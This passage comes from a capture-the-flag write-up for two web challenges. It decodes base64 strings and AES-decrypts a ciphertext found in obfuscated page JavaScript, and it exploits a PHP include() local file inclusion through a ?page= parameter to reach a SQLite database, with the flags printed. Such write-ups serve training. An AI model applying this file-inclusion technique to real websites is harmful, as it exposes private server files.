
and it’s a static site apart for this strange javascript:

it’s pretty straightforward that we need to recover the flag from this obfuscated javascript code:

it’s too big to fit into my markdown ._.

what comes to the eye are those strings that are encoded in base64 :

Q3J5cHRvSlMuQUVTLmRlY3J5cHQoQ0lQSEVSVEVYVCwgS0VZKS50b1N0cmluZyhDcnlwdG9KUy5lbmMuVXRmOCk=

c2VjcmV0IGtleSBpcyB2ZXJ5IHNlY3VyZQ==

we decrypt those two strings:

the first one:

CryptoJS.AES.decrypt(CIPHERTEXT, KEY).toString(CryptoJS.enc.Utf8);

the second one:

secret key is very secure


mhhhh, this is a big hint we need the ciphertext but where is it ? maybe it’s the function that is up in the code .

and spoiler it is:

KEY = "c2VjcmV0IGtleSBpcyB2ZXJ5IHNlY3VyZQ==";
CIPHERTEXT =
  "U2FsdGVkX19wWL7itIL7TZcLTP/e1ulrZolI9AHTA8OBGOCodbZKdOxPF41rGV9C+X7PZPt9ISJKQMpTl+Fwew==";
// this ciphertext is what comes out calling the function that is in the image
const CryptoJS = require("crypto-js");
console.log(
  CryptoJS.AES.decrypt(CIPHERTEXT, atob(KEY)).toString(CryptoJS.enc.Utf8)
);

TBTL{th15_1S_n0t_53CUR3_5T0r4G3}

talk to you (100 pts)

Description: My neighbor is a college student who built a website for his cousin. He’s having some trouble with it. Could you help him figure out what’s wrong?

as all web challs we open the site and press f12 almost everything on the site is static or does it?


if we click on about us, it shows us the content of the index page with the about.html appended to it [https://tbtl-talk-to-you.chals.io/?page=about.html#content] but it is easy too see, that is very bad to include a page like that to the html,the php script behind the page is using an include() statements and thats means LFI

Let’s use burp.


go to the database.sqlite.

TBTL{4Typ1c41_d4T4B453_u54g3}